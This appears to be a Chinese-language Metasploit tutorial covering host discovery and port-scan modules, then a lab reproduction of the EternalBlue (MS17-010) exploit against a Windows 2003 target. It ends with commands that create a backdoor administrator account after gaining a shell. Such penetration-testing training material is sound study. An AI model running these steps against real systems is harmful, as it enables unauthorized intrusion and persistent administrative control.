Msf常见模块使用

1. Metasploit?主机扫描



使用metasploit中的modules/auxiliary/scanner/discovery中的arp_sweep或者udp_sweep

arp_sweep使用ARP请求本地局域网中的所有活跃主机

配置选项



检测到的主机



metasploit中的auxiliary/scanner/portscan中的扫描器进行端口扫描

ftpbounce:通过FTP BOUNCE攻击的原理对TCP服务进行枚举;

xmas:一种更为隐蔽的扫描方式,通过发送FIN,PSH,URG标志能够躲避一些TCP标记检测器的过滤;

ack:通过ACK扫描的方式对防火墙上未被屏蔽的端口进行探测;

tcp:通过一次完整的TCP链接来判断端口是否开放

syn:使用发送TCP SYN标志的方式探测开放的端口

使用auxiliary/scanner/portscan/tcp 来进行端口扫描

配置选项,查看结果

2.永恒之蓝漏洞利用与复现

靶场环境

一台Kali作为攻击机

一台 win2003作为靶机

Msf中同样可以使用nmap

nmap –script=vuln 192.168.206.136 //找出主机存在的漏洞

确定目标主机存在ms17_010漏洞



搜索ms17_010 search ms17_010

3个模块可利用一个个尝试发现2可以用

Use 2 使用后查看配置选项 show options

配置目标主机

Set RHOSTS 192.168.206.136

执行攻击run

攻击完成

Shell得到目标靶机使用chcp 65001 可以解决乱码问题

至此我们可以执行任意操作创建一个用户,并加入到超级管理员组

net user kun kun /add

net localgroup administrators /add